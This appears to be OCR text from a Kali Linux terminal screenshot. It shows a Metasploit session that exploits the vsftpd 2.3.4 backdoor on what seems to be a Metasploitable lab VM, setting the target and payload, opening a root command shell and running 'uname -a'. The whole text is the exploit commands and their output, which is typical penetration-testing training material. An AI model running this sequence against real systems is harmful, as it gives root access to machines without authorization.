 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.0.1
RHOST => 192.168.0.1
msf exploit(vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.2:49429 -> 192.168.0.1:
6200) at 2015-06-01 17:23:33 -0400
KALI LINUX™
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 20
08 i686 GNU/Linux